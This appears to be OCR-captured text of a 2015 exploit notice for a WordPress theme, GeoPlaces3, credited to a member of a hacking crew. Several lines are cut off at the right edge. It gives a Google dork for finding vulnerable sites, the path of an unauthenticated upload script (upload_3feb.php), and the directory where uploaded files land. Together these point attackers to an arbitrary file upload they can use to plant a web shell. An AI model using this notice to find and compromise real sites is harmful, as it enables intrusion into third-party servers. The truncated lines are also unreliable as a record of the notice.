
##################################
# Description : Wordpress Themes G
# Google Dork: inurl:/wp-content/t
# Date: 23 August 2015

# Vendor Homepage: http://templati
# Tested on: Win 7 & Win 8.1

# Author: Mdn_Newbie | Gantengers C
# https://forum.gantengers-crew.org
##################################
Exploit : wp-content/themes/GeoPla
	  wp-content/themes/GeoPlaces3/library/includes/upload_3feb.php

Path 	: /wp-content/uploads/tmp/
